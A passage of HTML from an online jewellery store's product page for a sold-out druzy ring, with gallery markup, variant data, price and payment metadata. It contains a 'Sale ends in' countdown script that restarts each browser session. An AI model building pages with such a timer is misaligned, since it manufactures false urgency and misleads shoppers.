                          //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-S1.jpg?v=1611591648&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-S1.jpg?crop=center&height=84&v=1611591648&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-9"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8088064458815"
                    data-media-position="9"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 9 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-9"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-9"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-S2.jpg?v=1611591646&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-S2.jpg?crop=center&height=84&v=1611591646&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-10"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-8088064360511"
                    data-media-position="10"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 10 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-10"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-10"
                        srcset="
                          //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=59 59w,
                          //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=118 118w,
                          //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=84 84w,
                          //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=168 168w,
                          //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=130 130w,
                          //felixz.com/cdn/shop/products/UR0066-G3.jpg?v=1611591647&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/UR0066-G3.jpg?crop=center&height=84&v=1611591647&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li
                    id="Slide-Thumbnails-template--15927043719231__main-11"
                    class="thumbnail-list__item slider__slide"
                    data-target="template--15927043719231__main-20347231502399"
                    data-media-position="11"
                  ><button
                      class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Load image 11 in gallery view"
                      
                      aria-controls="GalleryViewer-template--15927043719231__main"
                      aria-describedby="Thumbnail-template--15927043719231__main-11"
                    >
                      <img
                        id="Thumbnail-template--15927043719231__main-11"
                        srcset="
                          //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=59 59w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=118 118w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=84 84w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=168 168w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=130 130w,
                          //felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?v=1615239241&width=260 260w
                        "
                        src="//felixz.com/cdn/shop/products/adjustableringinstruction3-4719x960_db7b6caa-9bef-487d-a73c-38b34583acde.gif?crop=center&height=84&v=1615239241&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Shining Druzy Egg Shape  Ring"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button
              type="button"
              class="slider-button slider-button--next"
              name="next"
              aria-label="Slide right"
              aria-controls="GalleryThumbnails-template--15927043719231__main"
              data-step="3"
            >
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div
        id="ProductInfo-template--15927043719231__main"
        class="product__info-container product__info-container--sticky"
      ><div class="product__title" >
                <h1>Shining Druzy Egg Shape  Ring</h1>
                <a href="/products/shining-druzy-egg-shape-genuine-diamond-ring" class="product__title">
                  <h2 class="h1">
                    Shining Druzy Egg Shape  Ring
                  </h2>
                </a>
              </div><div class="no-js-hidden" id="price-template--15927043719231__main" role="status" >
<div class="price price--large price--sold-out  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular disTwentyold">
        <span class=money>$78.00 USD</span>
      </span>
      
      <span style="display:none;" data-price="78" data-currency="USD" class="disTwenty"></span>
      
    </div>
    <div class="price__sale">
        <span class="visually-hidden visually-hidden--inline">Regular price</span>
        <span>
          <s class="price-item price-item--regular">
          
            
              
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Sale price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$78.00 USD</span>
      
      </span>
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
     
  
    
    
    </span>

    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div><div ><form method="post" action="/cart/add" id="product-form-installment-template--15927043719231__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="33344091095103">
                  <shopify-payment-terms variant-id="33344091095103" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:33344091095103,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$78.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:33344091160639,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$78.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40745541140543,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$78.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4},{&quot;id&quot;:40745541173311,&quot;price_per_term&quot;:&quot;&lt;span class=money&gt;$19.50&lt;/span&gt;&quot;,&quot;full_price&quot;:&quot;&lt;span class=money&gt;$78.00&lt;/span&gt;&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:4}],&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$35.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$49.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$50.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$149.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$150.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$999.99&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;&lt;span class=money&gt;$1,000.00&lt;/span&gt;&quot;,&quot;max_price&quot;:&quot;&lt;span class=money&gt;$30,000.00&lt;/span&gt;&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:5241}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="4931618013247" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form></div><a class="ancher" href="https://www.google.com/search?q=Felix+Z+Designs&stick=H4sIAAAAAAAA_-NgU1I1qLCwTDYytUy0TDWxMDVISjW0MqhITUk0NLG0tEw1TjYySkm0WMTK75aak1mhEKXgklqcmZ5XDAC2VNVUOwAAAA&hl=en&mat=CVz2HLaqv_IIElcB7PxHsYuXcVvZ9CKwXvDIbe0RPAnA7wHnzc1Bj88oJycMnFY_Lz0R9ekHQfIQOHCzwoDeB6Stbr_amN_e-P01bYowNZ6gpsl2Z9giBsiC_N_-R7Pz7q4&authuser=0#" target="_blank">
<div class="review-img">
<span style="color:#B78576;font-size: 22px;margin-top: -4px;
    margin-right: 5px;">★★★★★</span><h2>5.0</h2>
            </div></a>

<variant-radios
                    class="no-js-hidden"
                    data-section="template--15927043719231__main"
                    data-url="/products/shining-druzy-egg-shape-genuine-diamond-ring"
                    
                  >
                    <div class="main-ft-b"><legend class="form__label"><span class="my-value">Gold Vermeil-Light Natural Druzy</span></legend>
                    
                    </div><fieldset class="js product-form__input">
                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-0"
                            name="Material-Stone"
                            value="Gold Vermeil-Light Natural Druzy"
                            form="product-form-template--15927043719231__main"
                            
                              checked
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-0"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeillightnaturaldruzy.png?v=10691980073999473065); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-1"
                            name="Material-Stone"
                            value="White Rhodium-Light Natural Druzy"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-1"  style="background-image: url(//felixz.com/cdn/shop/files/whiterhodiumlightnaturaldruzy.png?v=5739437636378978641); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-2"
                            name="Material-Stone"
                            value="Gold Vermeil- Black"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-2"  style="background-image: url(//felixz.com/cdn/shop/files/goldvermeilblack.png?v=5478191562145581736); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 

                          <input
                            class="my-in"
                            type="radio"
                            id="template--15927043719231__main-1-3"
                            name="Material-Stone"
                            value="White Rhodium- Black"
                            form="product-form-template--15927043719231__main"
                            
                          >
                   
 <span class=" block-span"> 
                           <label class="color-swaches my-sp-lb" for="template--15927043719231__main-1-3"  style="background-image: url(//felixz.com/cdn/shop/files/whiterhodiumblack.png?v=5313451761209221334); background-size: cover; background-repeat: no-repeat;">

     
          </label>
                           </span> 
</fieldset><script>
    // Get all radio buttons with class "my-in"
    var radioButtons = document.querySelectorAll('.my-in');
    // Get the span element
    var valueSpan = document.querySelector('.my-value');

    // Add event listener to each radio button
    radioButtons.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpan.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpan.textContent = '';
            }
        });
    });
</script>
<script>
    // Get all radio buttons with class "my-in"
    var radioButtonss = document.querySelectorAll('.my-out');
    // Get the span element
    var valueSpans = document.querySelector('.my-not-value');

    // Add event listener to each radio button
    radioButtonss.forEach(function(radioButton) {
        radioButton.addEventListener('change', function() {
            // Check if the radio button is checked
            if (this.checked) {
                // Update the text content of the span with the selected value
                valueSpans.textContent = this.value;
            } else {
                // If not checked, clear the text content of the span
                valueSpans.textContent = '';
            }
        });
    });
</script>

                    <script type="application/json">
                      [{"id":33344091095103,"title":"Gold Vermeil-Light Natural Druzy","option1":"Gold Vermeil-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067786303,"product_id":4931618013247,"position":4,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647","variant_ids":[33344091095103]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil-Light Natural Druzy","public_title":"Gold Vermeil-Light Natural Druzy","options":["Gold Vermeil-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064294975,"position":4,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G1.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33344091160639,"title":"White Rhodium-Light Natural Druzy","option1":"White Rhodium-Light Natural Druzy","option2":null,"option3":null,"sku":"UR0066","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067884607,"product_id":4931618013247,"position":7,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648","variant_ids":[33344091160639]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium-Light Natural Druzy","public_title":"White Rhodium-Light Natural Druzy","options":["White Rhodium-Light Natural Druzy"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064393279,"position":7,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541140543,"title":"Gold Vermeil- Black","option1":"Gold Vermeil- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067753535,"product_id":4931618013247,"position":5,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:47-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647","variant_ids":[40745541140543]},"available":false,"name":"Shining Druzy Egg Shape  Ring - Gold Vermeil- Black","public_title":"Gold Vermeil- Black","options":["Gold Vermeil- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064262207,"position":5,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-G.jpg?v=1611591647"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40745541173311,"title":"White Rhodium- Black","option1":"White Rhodium- Black","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":15921067851839,"product_id":4931618013247,"position":8,"created_at":"2021-01-25T11:20:44-05:00","updated_at":"2021-01-25T11:20:48-05:00","alt":null,"width":1560,"height":2100,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648","variant_ids":[40745541173311]},"available":false,"name":"Shining Druzy Egg Shape  Ring - White Rhodium- Black","public_title":"White Rhodium- Black","options":["White Rhodium- Black"],"price":7800,"weight":136,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":null,"id":8088064426047,"position":8,"preview_image":{"aspect_ratio":0.743,"height":2100,"width":1560,"src":"\/\/felixz.com\/cdn\/shop\/products\/UR0066-S1.jpg?v=1611591648"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                    </script>
                  </variant-radios><noscript class="product-form__noscript-wrapper-template--15927043719231__main">
                <div class="product-form__input">
                  <label class="form__label" for="Variants-template--15927043719231__main">Product variants</label>
                  <div class="select">
                    <select
                      name="id"
                      id="Variants-template--15927043719231__main"
                      class="select__select"
                      form="product-form-template--15927043719231__main"
                    ><option
                          
                            selected="selected"
                          
                          
                            disabled
                          
                          value="33344091095103"
                        >
                          Gold Vermeil-Light Natural Druzy
 - Sold out
                          - $78.00
                        </option><option
                          
                          
                            disabled
                          
                          value="33344091160639"
                        >
                          White Rhodium-Light Natural Druzy
 - Sold out
                          - $78.00
                        </option><option
                          
                          
                            disabled
                          
                          value="40745541140543"
                        >
                          Gold Vermeil- Black
 - Sold out
                          - $78.00
                        </option><option
                          
                          
                            disabled
                          
                          value="40745541173311"
                        >
                          White Rhodium- Black
 - Sold out
                          - $78.00
                        </option></select>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </div>
                </div>
              </noscript><div >
                <product-form class="product-form">
                  <div class="product-form__error-message-wrapper" role="alert" hidden>
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      role="presentation"
                      class="icon icon-error"
                      viewBox="0 0 13 13"
                    >
                      <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                      <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                      <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                      <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                    </svg>
                    <span class="product-form__error-message"></span>
                  </div>
                         
<form method="post" action="/cart/add" id="product-form-template--15927043719231__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                      type="hidden"
                      name="id"
                      value="33344091095103"
                      disabled
                    >
                    <div class="product-form__buttons">
                      <button
                        type="submit"
                        name="add"
                        class="product-form__submit button button--full-width button--primary"
                        
                          disabled
                        
                      >
                        <span>Sold out
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            role="presentation"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button></div><input type="hidden" name="product-id" value="4931618013247" /><input type="hidden" name="section-id" value="template--15927043719231__main" /></form>
                </product-form>

                <link href="//felixz.com/cdn/shop/t/65/assets/component-pickup-availability.css?v=83921972901863676411733836429" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
                  class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                  
                  data-root-url="/"
                  data-variant-id="33344091095103"
                  data-has-only-default-variant="false"
                >
                  <template>
                    <pickup-availability-preview class="pickup-availability-preview">
                      <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                      <div class="pickup-availability-info">
                        <p class="caption-large">Couldn&#39;t load pickup availability</p>
                        <button class="pickup-availability-button link link--text underlined-link">
                          Refresh
                        </button>
                      </div>
                    </pickup-availability-preview>
                  </template>
                </pickup-availability>
              </div>

              <script src="//felixz.com/cdn/shop/t/65/assets/pickup-availability.js?v=79308454523338307861733836429" defer="defer"></script>
              <style>
#countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    gap:18px;
    padding: 5px 15px;
    color: black;
    border-radius: 2px;
    border: 1px solid black;
}

.counter-second div {
margin: 0 10px;
    text-align: center;
    width: 100%;
    max-width: fit-content;
    display: flex;
    flex-direction: column;
}
.counter-second {
    display: flex;
}

.counter-first h2 {
    margin: 0;
    font-size: 20px;
    font-weight: bold;
}
.counter-first{
  display: flex;
    flex-direction: column;
    gap: 5px;
}
.counter-first h3 {
    margin: 0;
    text-align: center;
    font-size: 18px;
}
  .time-value {
    font-size: 40px;
    font-weight: bold;
}
  span.time-label {
    margin-top: -15px;
}
  #countdown {
    display: none;
}
  .counter-second span {
    font-size: 20px;
    margin: 0;
  }
   @media screen and (max-width: 480px) {
      .time-value {
    font-size: 30px;
}
    .counter-first h3 {
      font-size:14px;
    margin: 0;
  }
     .counter-first h2 {
      font-size:16px;
    margin: 0;
  }
     .counter-second span {
    font-size: 14px;
    margin: 0;
  }
}
  @media only screen and (max-width:992px){
    cart-items .title-wrapper-with-link{
     align-items: center;
        flex-direction: column;
      gap:16px;
    }
  }
</style>
    
    
    <div id="countdown">
        <div class="counter-first">
          <h2>Hurry Up!</h2>
          <h3>Sale ends in:</h3>
        </div>
        <div class="counter-second">
        <div>
            <span id="days" class="time-value">00</span>
            <span class="time-label">Days</span>
        </div>
        <div>
            <span id="hours" class="time-value">23</span>
            <span class="time-label">Hrs</span>
        </div>
        <div>
            <span id="minutes" class="time-value">59</span>
            <span class="time-label">Mins</span>
        </div>
        <div>
            <span id="seconds" class="time-value">59</span>
            <span class="time-label">Secs</span>
        </div>
        </div>
    </div>

<script>
function startCountdown() {
    // Function to format the numbers
    function formatNumber(number) {
        return number.toString().padStart(2, '0');
    }

    // Get the current time in seconds since the epoch
    var now = Math.floor(Date.now() / 1000);

    // Check if the end time is stored in sessionStorage
    var endTime = sessionStorage.getItem('countdownEndTime');

    if (sessionStorage.getItem('sale') === 'true' && endTime) {
        // If 'sale' is true and endTime is stored, parse the end time
        endTime = parseInt(endTime, 10);
    } else {
        // Get initial values from HTML
        var days = parseInt(document.getElementById("days").textContent, 10);
        var hours = parseInt(document.getElementById("hours").textContent, 10);
        var minutes = parseInt(document.getElementById("minutes").textContent, 10);
        var seconds = parseInt(document.getElementById("seconds").textContent, 10);

        // Calculate total seconds
        var totalSeconds = days * 24 * 60 * 60 + hours * 60 * 60 + minutes * 60 + seconds;

        // Calculate the target end time in seconds since the epoch
        endTime = now + totalSeconds;

        // Store the end time in sessionStorage
        sessionStorage.setItem('countdownEndTime', endTime);
    }

    // Update the count down every 1 second
    var x = setInterval(function() {
        // Calculate the current time in seconds since the epoch
        var now = Math.floor(Date.now() / 1000);

        // Calculate remaining seconds
        var totalSeconds = endTime - now;

        // Calculate days, hours, minutes, and seconds
        var days = Math.floor(totalSeconds / (24 * 60 * 60));
        var hours = Math.floor((totalSeconds % (24 * 60 * 60)) / (60 * 60));
        var minutes = Math.floor((totalSeconds % (60 * 60)) / 60);
        var seconds = Math.floor(totalSeconds % 60);

        // Display the result in the element with id="countdown"
        document.getElementById("days").innerHTML = formatNumber(days);
        document.getElementById("hours").innerHTML = formatNumber(hours);
        document.getElementById("minutes").innerHTML = formatNumber(minutes);
        document.getElementById("seconds").innerHTML = formatNumber(seconds);

        // If the count down is finished, display "EXPIRED"
        if (totalSeconds <= 0) {
            clearInterval(x);
            document.getElementById("countdown").innerHTML = "EXPIRED";
        }
    }, 1000);
}

// Start the countdown when the page loads
document.addEventListener("DOMContentLoaded", startCountdown);
</script>

            
<hr style="margin: 30px 0 30px 0;">
<h5 align="center">Description</h5>
<div class="product__description rte quick-add-hidden">
                  <p>Ring featuring a large glittering egg shape of natural quartz druzy in a hand crafted bezel setting.  </p>
<p><span>Each piece is truly one of a kind</span><span> as each natural quartz druzy has it's own unique color, texture, and beauty.  </span></p>
<p><span>Adjustable to fit most ring sizes.</span></p>
                </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-8f453e72-7101-4305-a914-c801e89aa68d-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M0 3.75156C0 3.47454 0.224196 3.24997 0.500755 3.24997H10.647C10.9235 3.24997 11.1477 3.47454 11.1477 3.75156V5.07505V5.63362V6.10938V13.6616C10.9427 14.0067 10.8813 14.1101 10.5516 14.6648L7.22339 14.6646V13.6614H10.1462V4.25316H1.00151V13.6614H2.6842V14.6646H0.500755C0.224196 14.6646 0 14.44 0 14.163V3.75156Z"/>
      <path d="M18.9985 8.08376L11.1477 6.10938V5.07505L19.6212 7.20603C19.8439 7.26203 20 7.46255 20 7.69253V14.1631C20 14.4401 19.7758 14.6647 19.4992 14.6647H17.3071V13.6615H18.9985V8.08376ZM11.1477 13.6616L13.3442 13.6615L13.3443 14.6647L10.5516 14.6648L11.1477 13.6616Z"/>
